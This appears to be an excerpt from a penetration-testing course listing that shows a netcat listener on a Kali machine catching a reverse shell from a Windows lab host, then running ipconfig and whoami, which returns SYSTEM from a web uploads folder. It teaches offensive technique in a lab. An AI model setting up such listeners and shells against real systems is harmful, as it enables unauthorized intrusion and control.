 kali@kali:~$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [192.168.119.3] from (UNKNOWN) [192.168.50.189] 50603
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0 2:
Connection-specific DNS Suffix  . :
IPv4 Address. . . . . . . . . . . : 192.168.50.189
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.50.254
PS C:\xampp\htdocs\meteor\uploads> whoami
nt authority\system
Listing 35 - Incoming reverse shell